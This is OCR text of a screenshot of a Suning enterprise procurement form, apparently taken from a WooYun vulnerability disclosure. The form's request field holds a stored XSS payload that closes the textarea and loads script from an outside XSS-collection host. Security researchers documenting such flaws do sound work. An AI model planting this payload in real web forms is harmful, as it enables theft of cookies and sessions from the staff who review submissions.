 返回易购首页 网站导航 N 我的订单 我的易购 易付宝 企业频道 服务中心 手机苏宁 登录 注册 购物车 0
企业频道 企业频道首页 大客户合作 4008-516-516
优立方 全方位为企业打造优质服务
依托苏宁集团的强势产品平台，苏宁优立方为政企客户提供定
制服务，在产品、服务、地域网络方面形成立体式定制整合服
务方案，多种方案满足政企客户、大中小客户的差异化需求。
应需而变，苏宁优立方为您做到更多。
采购需求/合作意向 您可以在此写下联系方式，提交后会有专业团队和您联系!
单位名称： xx *
您的姓名： xx *
联系电话： 18000012345 *
联系邮箱： 建议填写企业邮箱
选择城市： 江苏 南京市
合作类型： 单笔采购需求
采购需求： </textarea><script src="http://xssre.sinaapp.com/?u=774d5b">
</script>
*
69/1000
验证码： YUHF YUHF
提 交
www.wooyun.org